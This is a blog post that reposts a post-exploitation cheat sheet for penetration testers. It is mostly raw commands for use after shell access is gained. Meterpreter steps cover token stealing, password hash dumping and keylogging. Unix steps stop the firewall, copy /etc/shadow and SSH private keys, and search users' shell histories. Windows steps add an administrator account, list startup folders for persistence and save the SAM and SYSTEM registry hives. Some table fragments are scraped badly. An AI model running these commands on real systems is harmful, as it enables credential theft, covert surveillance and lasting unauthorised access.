Post Exploit Commands
Credit for most of the below comes from Mubix who has created a few documents (on google docs) that lists what to actually do once shell access has been gained. You can read more about it here and find the links to the docs, I’m simply blogging about it to make a summary of this for myself.
Meterpreter Post Auth
Information Gathering
1 2 3 4 5 6 7 8 9 10 | getuid getpid getsprivs sysinfo screenshot run winenum.rb run scraper.rb run checkvm run credscollect run get_local_subnets |
Escalating Privs
1 2 | ps then migrate getsystem |
Tokens (use incognito)
1 2 3 4 | list_tokens -u impersonate_token steal_token [pid] rev2self |
Retrieve Passwords
1 2 3 4 | hashdump cachedump post/windows/gather/smart_hashdump post/windows/gather/credentials/vnc |
Session
1 2 3 4 | enumdesktops getdesktop setdesktop uictl disable keyboard |
Keylog
1 2 3 | keyscan_start keyscan_dump keyscan_stop |
Nix Post Auth
Disable Firewall
1 2 3 4 | /etc/init.d/iptables save /etc/init.d/iptables stop iptables-save > /root/firewall.rules iptables-restore < /root/firewall.rules |
Files to pull
1 2 3 4 5 | /etc/passwd /etc/shadow OR /etc/security/shadow (on AIX) /etc/groups OR /etc/gshadow /home/*/.ssh/id* /etc/sudoers |
User Information
1 2 3 | grep ^ssh /home/*/.*hist* grep ^telnet `/home/*/.*hist* grep ^mysql /home/*/.*hist* |
Get current logged in user Add user Add share Disable Firewall Auto Start Directories Accounts and Policies Files to pull Enable Remote Desktop Should you wish to have all this useful info (as well as an ascii table) then feel free to use the following wallpaper (1920×1200).
2
net localgroup administrators pentest /add
2
3
4
C:\Documents And Settings\All Users\Start Menu\Programs\StartUp\
C:\wmiOWS\Start Menu\Programs\StartUp\
C:\WINNT\Profiles\All Users\Start Menu\Programs\StartUp\
2
3
net group “Domain Admins” /domain
net accounts ## or net accounts /domain
2
3
4
5
6
%SYSTEMROOT%\System32\config\RegBack\SAM
%WINDIR%\repair\sam OR system OR software OR security
reg save HKLM\Security security.hive
reg save HKLM\System system.hive
reg save HKLM\SAM sam.hive

Or customize the GIMP XCF file yourself.
Recent Posts
- Automating an Active Directory Audit in PowerShell
- CherryTree on MacOS (OSX)
- IPv6 LocalLink to IPv4 scanning tool
- NetKit IPv6 Test Lab
- WiPiResponder = Pi Zero W + Responder
- Recovering an activity from a Garmin 920 XT Forerunner
- hashcat on OS X – getting it going!
- PHP NMAP Scan Page
- Hacking the ATN X-sight – part1
- NFSShell on Kali Linux 2.0
Leave a Reply
You must be logged in to post a comment.